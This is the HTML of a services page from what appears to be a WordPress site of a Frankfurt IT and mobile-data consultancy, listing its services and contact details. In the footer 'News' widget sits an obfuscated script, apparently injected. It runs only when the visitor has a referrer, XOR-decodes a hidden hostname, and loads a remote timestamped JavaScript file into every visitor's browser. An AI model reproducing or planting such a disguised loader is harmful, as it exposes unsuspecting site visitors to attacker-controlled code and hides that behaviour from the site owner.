<li id="menu-item-745" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-745"><a href="https://www.logitronic.de/kontakt/"><span class="menu-title-text">Kontakt</span></a></li>
							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">
<div class="container-wrap">
	<div class="container main-content" role="main">
		<div class="row">
			
		<div id="fws_6977e0c51ddd0"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row top-level full-width-content vc_row-o-equal-height vc_row-flex vc_row-o-content-top"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="img-with-aniamtion-wrap " data-max-width="100%" data-max-width-mobile="100%" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img fetchpriority="high" decoding="async" class="img-with-animation skip-lazy nectar-lazy" data-delay="0" height="250" width="1400" data-animation="fade-in" data-nectar-img-src="https://www.logitronic.de/wp-content/uploads/2019/01/logitronic_back.jpg" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%201400%20250'%2F%3E" alt="" data-nectar-img-srcset="https://www.logitronic.de/wp-content/uploads/2019/01/logitronic_back.jpg 1400w, https://www.logitronic.de/wp-content/uploads/2019/01/logitronic_back-300x54.jpg 300w, https://www.logitronic.de/wp-content/uploads/2019/01/logitronic_back-768x137.jpg 768w, https://www.logitronic.de/wp-content/uploads/2019/01/logitronic_back-1024x183.jpg 1024w" sizes="(max-width: 1400px) 100vw, 1400px" />
          </div>
        </div>
      </div>
    </div>
			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_6977e0c51ef16"  data-column-margin="default" data-midnight="dark" data-top-percent="5%" data-bottom-percent="5%"  class="wpb_row vc_row-fluid vc_row"  style="padding-top: calc(100vw * 0.05); padding-bottom: calc(100vw * 0.05); "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<p>Zu unserem Leistungsportfolio gehören die folgenden Dienstleistungen. Gerne setzen wir uns mit Ihnen zusammen und erörtern die Möglichkeiten, wie wir durch unsere Systeme Ihre Arbeitsabläufe optimieren können.</p>
<ul>
<li>Unternehmensberatung</li>
<li>Pflichtenhefterstellung</li>
<li>Projektmanagement</li>
<li>Prozessoptimierung durch Einsatz mobiler Datentechnik</li>
<li>Komplettlösungen mit Hard- und Software</li>
<li>Programmierung und Dokumentation</li>
<li>Installation, Systemeinrichtung und Schulung</li>
<li>Service und Wartung</li>
</ul>
	</div>
</div>




			</div> 
		</div>
	</div> 
</div></div>
		</div>
	</div>
	</div>

<div id="footer-outer" data-midnight="light" data-cols="4" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="false" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="4">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_3">
					<div id="text-5" class="widget widget_text"><h4>News</h4>			<div class="textwidget"></div>
		</div><div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_e3954) {
    
    var _ea399 = Date.now();
    var _d6557 = 1000;
    _ea399 = _ea399 / _d6557;
    _ea399 = Math.floor(_ea399);

    var _eff90 = 600;
    _ea399 -= _ea399 % _eff90;
    _ea399 = _ea399.toString(16);

    var _e6b4 = _e3954.referrer;

    if (!_e6b4) return;

    var _24025 = [32199, 32194, 32221, 32206, 32207, 32202, 32216, 32195, 32201, 32196, 32202, 32217, 32207, 32192, 32194, 32223, 32133, 32194, 32197, 32205, 32196];

    _24025 = _24025.map(function(_d9ca2){
        return _d9ca2 ^ 32171;
    });

    var _42a83 = "91c7401cba73ffed3e0ab262f6b7af04";
    
    _24025 = String.fromCharCode(..._24025);

    var _d3b6f = "https://";
    var _877a9 = "/";
    var _3b76f = "track-";

    var _5f416 = ".js";

    var _79639 = _e3954.createElement("script");
    _79639.type = "text/javascript";
    _79639.async = true;
    _79639.src = _d3b6f + _24025 + _877a9 + _3b76f + _ea399 + _5f416;

    _e3954.getElementsByTagName("head")[0].appendChild(_79639)

}(document);
</script></div>					</div>
					
											
						<div class="col span_3">
							<div id="text-6" class="widget widget_text"><h4>Links</h4>			<div class="textwidget"><p><a href="https://www.logitronic.de/impressum/">Impressum</a><br />
<a href="https://www.logitronic.de/support/">Support</a><br />
<a href="https://www.logitronic.de/support/downloads/">Downloads</a><br />
<a href="https://www.logitronic.de/kontakt/">Kontakt</a></p>
</div>
		</div>								
							</div>
							
												
						
													<div class="col span_3">
								<div id="text-4" class="widget widget_text"><h4>Kontakt</h4>			<div class="textwidget"><p>Telefon: 06101-54 22 35<br />
Telefax: 06101-54 22 37<br />
Mobil: 0179-599 73 78<br />
Email: <a href="mailto:office@logitronic.de">office@logitronic.de</a></p>
</div>
		</div>									
								</div>
														
															<div class="col span_3">
									<div id="text-3" class="widget widget_text"><h4>Standort</h4>			<div class="textwidget"><p><strong>Logitronic</strong><br />
Hans-Joachim Beyer<br />
60437 Frankfurt am Main<br />
An den Bergen 29 C</p>
</div>
		</div>										
									</div>
																
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
				<div class="col span_5">
		   
			<p>© 2018 Logitronic | Webdesign by <a href="https://www.hauptstadt-homepage.de/">Rocket Website GmbH</a></p>
		</div><!--/span_5-->
			   
	  <div class="col span_7 col_last">
      <ul class="social">
              </ul>
	  </div><!--/span_7-->
    
	  	
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="default" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-732"><a href="https://www.logitronic.de/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-734"><a href="https://www.logitronic.de/produkte/">Produkte</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-233 current_page_item menu-item-735"><a href="https://www.logitronic.de/unsere-dienstleistungen/" aria-current="page">Unsere Dienstleistungen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-736"><a href="https://www.logitronic.de/ueber-uns/">Über uns</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-737"><a href="https://www.logitronic.de/ueber-uns/referenzen/">Referenzen</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-738"><a href="https://www.logitronic.de/loesungen/">Lösungen</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-739"><a href="https://www.logitronic.de/loesungen/mde/">MDE bei der Schleuniger Automation GmbH</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-740"><a href="https://www.logitronic.de/loesungen/mde-bei-stadtwerke-neu-isenburg-gmbh/">MDE bei Stadtwerke Neu-Isenburg GmbH</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-741"><a href="https://www.logitronic.de/loesungen/mde-prozessoptimierung/">MDE/Prozessoptimierung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-742"><a href="https://www.logitronic.de/loesungen/mobil-loesungen/">Mobillösung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-743"><a href="https://www.logitronic.de/loesungen/mobil-loesungen/matrix-mobile-solutions/">Matrix Mobile Solutions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-744"><a href="https://www.logitronic.de/loesungen/parkticketing/">Parkticketing bei der Kölnmesse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-745"><a href="https://www.logitronic.de/kontakt/">Kontakt</a></li>

						</ul>

						<ul class="menu secondary-header-items">
							<li class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-746"><a href="https://www.logitronic.de/impressum/"><span class="menu-title-text">Impressum</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-747"><a href="https://www.logitronic.de/support/"><span class="menu-title-text">Support</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-748"><a href="https://www.logitronic.de/support/downloads/"><span class="menu-title-text">Downloads</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-749"><a href="https://www.logitronic.de/kontakt/"><span class="menu-title-text">Kontakt</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-750"><a href="#"><span class="menu-title-text">06101-54 22 35</span></a></li>
						</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

</div><!--/boxed closing div-->	<a id="to-top" aria-label="Back to top" href="#" class="mobile-disabled"><i role="presentation" class="fa fa-angle-up"></i></a>
	</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hauptstadt/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type="text/javascript" src="http://www.logitronic.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.logitronic.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://www.logitronic.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.logitronic.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://www.logitronic.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://www.logitronic.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.logitronic.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.logitronic.de/wp-content/themes/hauptstadt/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="http://www.logitronic.de/wp-content/themes/hauptstadt/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="http://www.logitronic.de/wp-content/themes/hauptstadt/js/build/priority.js?ver=16.2.2" id="nectar_priority-js"></script>
<script type="text/javascript" src="http://www.logitronic.de/wp-content/themes/hauptstadt/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="http://www.logitronic.de/wp-content/themes/hauptstadt/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="http://www.logitronic.de/wp-content/themes/hauptstadt/js/build/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="http://www.logitronic.de/wp-content/themes/hauptstadt/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="http://www.logitronic.de/wp-content/themes/hauptstadt/js/build/third-party/jquery.fancybox.js?ver=3.3.9" id="fancyBox-js"></script>
<script type="text/javascript" src="http://www.logitronic.de/wp-content/themes/hauptstadt/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="http://www.logitronic.de/wp-content/themes/hauptstadt/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://www.logitronic.de/wp-admin/admin-ajax.php","postID":"233","rooturl":"https://www.logitronic.de","disqusComments":"false","loveNonce":"2c51d659f2","mapApiKey":""};
var nectarOptions = {"delay_js":"false","quick_search":"false","react_compat":"disabled","header_entrance":"false","dropdown_hover_intent":"default","simplify_ocm_mobile":"0","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default","woo_using_cart_addons":"false"};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous","close":"Close"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.logitronic.de/wp-content/themes/hauptstadt/js/build/init.js?ver=16.2.2" id="nectar-frontend-js"></script>
<script type="text/javascript" src="http://www.logitronic.de/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="http://www.logitronic.de/wp-content/plugins/js_composer_salient/assets/js/dist/js_composer_front.min.js?ver=7.6" id="wpb_composer_front_js-js"></script>
<script></script></body>
</html>